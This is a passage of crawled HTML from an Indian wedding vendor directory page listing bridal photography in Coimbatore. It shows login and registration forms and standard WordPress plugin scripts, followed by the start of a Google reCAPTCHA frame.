                                                                </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                  <label class="control-label sr-only" for="weddingdir_vendor_register_last_name"></label>

                                                                  <input autocomplete="off" id="weddingdir_vendor_register_last_name" type="text" name="weddingdir_vendor_register_last_name" placeholder="Last Name" class="form-control" required />

                                                                </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                  <label class="control-label sr-only" for="weddingdir_vendor_register_username"></label>

                                                                  <input autocomplete="off" id="weddingdir_vendor_register_username" type="text" name="weddingdir_vendor_register_username" placeholder="Username" class="form-control" required />

                                                                </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                  <label class="control-label sr-only" for="weddingdir_vendor_register_email"></label>

                                                                  <input autocomplete="off" id="weddingdir_vendor_register_email" type="email" name="weddingdir_vendor_register_email" placeholder="Email" class="form-control" required />

                                                                </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                  <label class="control-label sr-only" for="weddingdir_vendor_register_password"></label>

                                                                  <input autocomplete="off" id="weddingdir_vendor_register_password" type="password" name="weddingdir_vendor_register_password" placeholder="Password" class="form-control" required />

                                                                </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                  <label class="control-label sr-only" for="weddingdir_vendor_register_company_name"></label>

                                                                  <input autocomplete="off" id="weddingdir_vendor_register_company_name" type="text" name="weddingdir_vendor_register_company_name" placeholder="Company Name" class="form-control" required />

                                                                </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                  <label class="control-label sr-only" for="weddingdir_vendor_register_company_address"></label>

                                                                  <input autocomplete="off" id="weddingdir_vendor_register_company_address" type="text" name="weddingdir_vendor_register_company_address" placeholder="Company Address" class="form-control" required />

                                                                </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                  <label class="control-label sr-only" for="weddingdir_vendor_register_company_website"></label>

                                                                  <input autocomplete="off" id="weddingdir_vendor_register_company_website" type="text" name="weddingdir_vendor_register_company_website" placeholder="Company Website" class="form-control" required />

                                                                </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                  <label class="control-label sr-only" for="weddingdir_vendor_register_zip_code"></label>

                                                                  <input autocomplete="off" id="weddingdir_vendor_register_zip_code" type="text" name="weddingdir_vendor_register_zip_code" placeholder="Zip Code" class="form-control" required />

                                                                </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                  <label class="control-label sr-only" for="weddingdir_vendor_register_contact_number"></label>

                                                                  <input autocomplete="off" id="weddingdir_vendor_register_contact_number" type="text" name="weddingdir_vendor_register_contact_number" placeholder="Contact Number" class="form-control" required />

                                                                </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                    <label class="control-label sr-only" for="weddingdir_vendor_register_category"></label>

                                                                    <select

                                                                        id="weddingdir_vendor_register_category" 

                                                                        class="" 

                                                                        name="vendor-category"

                                                                        data-placeholder="Choose Category">

                                                                            <option value="0">All Category</option><option value="251" >Bridal &amp; groom wear</option><option value="245" >Bridal jewellery</option><option value="239" >Bridal Makeup</option><option value="246" >Bridal rental jewellery</option><option value="241" >Bridal Salon</option><option value="244" >Decor rentals</option><option value="571" >Honeymoon packages</option><option value="247" >Mehendi artists</option><option value="243" >Wedding Cake</option><option value="238" >Wedding Caterer</option><option value="236" >Wedding decorators</option><option value="250" >Wedding entry</option><option value="249" >Wedding Favours</option><option value="339" >Wedding Garland</option><option value="240" >Wedding invite</option><option value="237" >Wedding photographer</option><option value="248" >Wedding planners</option><option value="242" >Wedding Venue</option>

                                                                    </select>

                                                                  </div></div>
                                                    <!-- Privacy and policy -->
                                                    <div class="col-12 text-start">
                                                        <small>By clicking &#039;Sign up&#039;, I agree to Wedding Secrets’s <a href="https://weddingsecrets.in/privacy-policy-2/" target="_blank" class="btn-link-primary">Privacy Policy</a> and <a href="https://weddingsecrets.in/terms-or-use/" target="_blank" class="btn-link-primary">Terms of Use</a></small>                                                    </div>
                                                    <!-- / Privacy and policy -->

                                                    <!-- Submit Button -->
                                                    <div class="col-12">
                                                      <div class="mb-3">

                                                            <div class="d-grid">

                                                                            <button type="submit" name="weddingdir_vendor_register_form_button" id="weddingdir_vendor_register_form_button" class="loader btn btn-default btn-rounded mt-3 btn-block">Sign Up</button>

                                                                            </div>

                                                                            <!-- Security --><input type="hidden" id="weddingdir_vendor_registration_form_security" name="weddingdir_vendor_registration_form_security" value="91e647b4e9" /><input type="hidden" name="_wp_http_referer" value="/bridal-photography/" /><!-- / Security -->
                                                      </div>
                                                    </div>
                                                    <!-- / Submit Button -->

                                                  </div>

                                                  Already have an account? <a class="btn-link-primary" href="javascript:" role="button" data-bs-toggle="modal" data-bs-target="#weddingdir_vendor_login_model_popup" data-bs-dismiss="modal">Log in</a>
                                                </form>

                                            </div>
                                            <!-- / login section -->
                              
                                            <div class="login-footer">
                                                <div class="or-text mb-1">

                                                                <div>Are you a couple ?</div>

                                                            </div>
                                                            
                                                            <a class="btn-link-default" href="javascript:" role="button" data-bs-toggle="modal" data-bs-target="#weddingdir_couple_login_model_popup" data-bs-dismiss="modal">Couple login</a>                                            </div>

                                        </div>
                                        <!-- / col-md-7 -->

                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div><!-- Vendor - Register Modal Popup--><!-- Couple - Login Modal Popup -->
                        <div class="modal fade" id="weddingdir_couple_login_model_popup" tabindex="-1" aria-labelledby="weddingdir_couple_login_model_popup" aria-hidden="true">                    <div class="modal-dialog modal-dialog-centered modal-lg modal-dialog-scrollable">
                        <div class="modal-content">
                            <div class="modal-body p-0">
                                <div class="">
                                    <div class="row g-0">

                                        <!-- col-md-5 -->
                                        <div class="col-lg-5 d-none d-lg-block d-xl-block sidebar-img"
                                            style="background: url(https://weddingsecrets.in/wp-content/uploads/2023/05/SHI00532-scaled.jpg) no-repeat center;background-size: cover;"                                        >
                                        </div>
                                        <!-- / col-md-5 -->
                                        
                                        <!-- col-md-7 -->
                                        <div class="col-lg-7 col-md-12 col-12">

                                            <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-x" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z"/>
                                                </svg>
                                            </button>

                                            <!-- login section -->
                                            <div class="login-sidebar-pad text-center">

                                                <h3>Log in to your account</h3>Not a member yet ? <a class="btn-link-primary" href="javascript:" role="button" data-bs-toggle="modal" data-bs-target="#weddingdir_couple_registration_model_popup" data-bs-dismiss="modal">Join now</a><div class="social-logins-btn"></div>

                                                        <div class="or-text">

                                                            Or log in with your email                                                            
                                                        </div>
                                                        
                                                
                                                <form id="weddingdir-couple-login-form" method="post">
                                                    <div class="row">

                                                        <div class="col-12"><div class="mb-3">

                                                                    <label class="control-label sr-only" for="weddingdir_couple_login_username"></label>

                                                                    <input autocomplete="off" id="weddingdir_couple_login_username" type="text" name="weddingdir_couple_login_username" placeholder="Username or email address" class="form-control" required />

                                                                  </div></div><div class="col-12"><div class="mb-3">

                                                                    <label class="control-label sr-only" for="weddingdir_couple_login_password"></label>

                                                                    <input autocomplete="off" id="weddingdir_couple_login_password" type="password" name="weddingdir_couple_login_password" placeholder="Password*" class="form-control" required />

                                                                  </div></div><div class="col-12">

                                                                    <a class="btn-link-primary" href="javascript:" role="button" data-bs-toggle="modal" data-bs-target="#weddingdir_forgot_password_model_popup" data-bs-dismiss="modal">Forgot your password ?</a>

                                                                  </div><input autocomplete="off" type="hidden" name="couple_login_redirection" id="couple_login_redirection" value="https://weddingsecrets.in/wedding-planning-website-find-your-wedding-vendor/?dashboard=couple-dashboard" /><div class="col-12"><div class="mb-3 d-grid">

                                                                    <button type="submit" name="weddingdir_couple_login_form" id="weddingdir_couple_login_form" class="loader btn btn-default btn-rounded mt-3 btn-block">Log In</button>

                                                                    <input type="hidden" id="weddingdir_couple_login_security" name="weddingdir_couple_login_security" value="b0bb5f11bc" /><input type="hidden" name="_wp_http_referer" value="/bridal-photography/" /> <!-- security -->

                                                                  </div></div>
                                                    </div>
                                                </form>

                                            </div>
                                            <!-- / login section -->
                              
                                            <div class="login-footer">
                                                <div class="or-text mb-1">

                                                                <div>Are you a vendor ?</div>

                                                            </div>

                                                            <a class="btn-link-default" href="javascript:" role="button" data-bs-toggle="modal" data-bs-target="#weddingdir_vendor_login_model_popup" data-bs-dismiss="modal">Vendor login</a>                                            </div>

                                        </div>
                                        <!-- / col-md-7 -->

                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div><!-- Couple - Login Modal Popup --><!-- Modal Register Sidebar-->
                        <div class="modal fade" id="weddingdir_couple_registration_model_popup" tabindex="-1" aria-labelledby="weddingdir_couple_registration_model_popup" aria-hidden="true">                    <div class="modal-dialog modal-dialog-centered modal-xl modal-dialog-scrollable">            
                        <div class="modal-content">
                            <div class="modal-body p-0">
                                <div class="">
                                    <div class="row g-0">

                                        <!-- col-md-5 -->
                                        <div class="col-lg-5 d-none d-lg-block d-xl-block sidebar-img"
                                            style="background: url(https://weddingsecrets.in/wp-content/uploads/2023/05/SHI00532-scaled.jpg) no-repeat center;background-size: cover;"                                        >
                                        </div>
                                        <!-- / col-md-5 -->

                                        <!-- col-md-7 -->
                                        <div class="col-lg-7 col-md-12 col-12">

                                            <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-x" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z"/>
                                                </svg>
                                            </button>

                                            
                                            <!-- login section -->
                                            <div class="login-sidebar-pad text-center register-form">
                                            <div class="or-text">Or log in with your email</div>
                                                <form id="weddingdir_couple_registration_form" method="post" autocomplete="off" > 

                                                    <div class="row">

                                                    <div class="col-md-6 col-12"><div class="mb-3">

                                                                    <label class="control-label sr-only" for="weddingdir_couple_register_first_name"></label>

                                                                    <input autocomplete="off" id="weddingdir_couple_register_first_name" type="text" name="weddingdir_couple_register_first_name" placeholder="First Name" class="form-control" required />

                                                                  </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                    <label class="control-label sr-only" for="weddingdir_couple_register_last_name"></label>

                                                                    <input autocomplete="off" id="weddingdir_couple_register_last_name" type="text" name="weddingdir_couple_register_last_name" placeholder="Last Name" class="form-control" required />

                                                                  </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                    <label class="control-label sr-only" for="weddingdir_couple_register_username"></label>

                                                                    <input autocomplete="off" id="weddingdir_couple_register_username" type="text" name="weddingdir_couple_register_username" placeholder="Username" class="form-control" required />

                                                                  </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                    <label class="control-label sr-only" for="weddingdir_couple_register_password"></label>

                                                                    <input autocomplete="off" id="weddingdir_couple_register_password" type="password" name="weddingdir_couple_register_password" placeholder="Password" class="form-control" required />

                                                                  </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                    <label class="control-label sr-only" for="weddingdir_couple_register_email"></label>

                                                                    <input autocomplete="off" id="weddingdir_couple_register_email" type="email" name="weddingdir_couple_register_email" placeholder="Email ID" class="form-control" required />

                                                                  </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                    <label class="control-label sr-only" for="weddingdir_couple_register_wedding_date"></label>

                                                                    <input autocomplete="off" id="weddingdir_couple_register_wedding_date" type="date" name="weddingdir_couple_register_wedding_date" placeholder="Wedding Date" class="weddingdir_datepicker form-control" required />

                                                                  </div></div><div class="col-12 text-start"><div class="mb-3">

                                                                    <div class="form-check form-check-inline p-0">
                                                                        <strong>I am</strong>
                                                                    </div>

                                                                    <div class="form-check form-check-inline">
                                                                        <input autocomplete="off" type="radio" id="i_am_couple" name="weddingdir_register_couple_person" class="form-check-input">
                                                                        <label class="form-check-label" for="i_am_couple">Planning my wedding</label>
                                                                    </div>

                                                                    <div class="form-check form-check-inline">
                                                                        <input autocomplete="off" type="radio" id="i_am_guest" name="weddingdir_register_couple_person" class="form-check-input">
                                                                        <label class="form-check-label" for="i_am_guest">A wedding guest</label>
                                                                    </div>

                                                                  </div></div>                                                    </div>

                                                    <div class="text-start">
                                                        <small>By clicking &#039;Sign up&#039;, I agree to Wedding Secrets’s <a href="https://weddingsecrets.in/privacy-policy-2/" target="_blank" class="btn-link-primary">Privacy Policy</a> and <a href="https://weddingsecrets.in/terms-or-use/" target="_blank" class="btn-link-primary">Terms of Use</a></small>                                                    </div>

                                                    <!-- Submit Button -->
                                                    <div class="col-12">
                                                        <div class="mb-3 d-grid">

                                                            <div class="d-grid">

                                                                        <button name="weddingdir_register_couple_registration_form_button" id="weddingdir_register_couple_registration_form_button" 

                                                                        class="loader btn btn-default btn-rounded mt-3 btn-block">Sign Up</button>

                                                                    </div>

                                                                    <!-- Security --><input type="hidden" id="weddingdir_couple_registration_security" name="weddingdir_couple_registration_security" value="511000eb08" /><input type="hidden" name="_wp_http_referer" value="/bridal-photography/" /><!-- / Security -->
                                                        </div>
                                                    </div>
                                                    <!-- / Submit Button -->

                                                    Already have an account? <a class="btn-link-primary" href="javascript:" role="button" data-bs-toggle="modal" data-bs-target="#weddingdir_couple_login_model_popup" data-bs-dismiss="modal">Log in</a>
                                                </form>

                                            </div>
                                            <!-- / login section -->
                              
                                            <div class="login-footer">
                                                <div class="or-text mb-1">

                                                                <div>Are you a vendor ?</div>

                                                            </div>
                                                            
                                                            <a class="btn-link-default" href="javascript:" role="button" data-bs-toggle="modal" data-bs-target="#weddingdir_vendor_login_model_popup" data-bs-dismiss="modal">Vendor login</a>                                            </div>

                                        </div>
                                        <!-- / col-md-7 -->

                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div><!-- Modal Register Sidebar-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://weddingsecrets.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://weddingsecrets.in/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.5.3' type='text/css' media='all' />
<script type="text/javascript" src="https://weddingsecrets.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/weddingsecrets.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/weddingdir/front-file/social-media/script.js?ver=1681713684" id="weddingdir_social_media-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/weddingdir/assets/library/toastr/toastr.js?ver=1681713684" id="toastr-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/weddingdir/front-file/forgot-password/script.js?ver=1681713684" id="weddingdir_forgot_password_form-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/weddingdir/front-file/vendor-login-register/script.js?ver=1681713684" id="weddingdir_vendor_login_register_form-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/weddingdir/front-file/couple-login-register/script.js?ver=1681713684" id="weddingdir_couple_login_register_form-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.3" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://weddingsecrets.in/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.3" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/weddingsecrets.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/weddingsecrets.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdjI4YpAAAAABLmBSsRL4hV35Ok4GcPNpFSow-F&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdjI4YpAAAAABLmBSsRL4hV35Ok4GcPNpFSow-F",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/themes/weddingdir//assets/library/bootstrap-5.0.2/js/bootstrap.bundle.min.js?ver=1678756845" id="bootstrap-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/themes/weddingdir//assets/library/bootstrap-menu/script.js?ver=1679481512" id="bootstrap_menu-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/themes/weddingdir/assets/js/theme-script.js?ver=1680766169" id="weddingdir-theme-script-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.5.2" id="hfe-frontend-js-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/weddingsecrets.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/weddingsecrets.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/weddingsecrets.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a4e4075a10"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8686,"title":"Top%20Bridal%20photography%20in%20Coimbatore%20-%20Wedding%20Secrets","excerpt":"","featuredImage":"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2023\/09\/nofollowers.leavem_b76a22e8e679448dbd9cbb0c8a4cbc10_11zon-1024x683.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" defer src="https://weddingsecrets.in/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.2" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.5.3" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/weddingsecrets.in\/wp-admin\/admin-ajax.php","nonce":"05260d5c4b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.5.3" id="elementskit-elementor-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0084d864d08046e0a37449481d74dc94","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 02:16:23 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdjI4YpAAAAABLmBSsRL4hV35Ok4GcPNpFSow-F&co=aHR0cHM6Ly93ZWRkaW5nc2VjcmV0cy5pbjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xz24e3bk6j9x
body_size: 48402
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
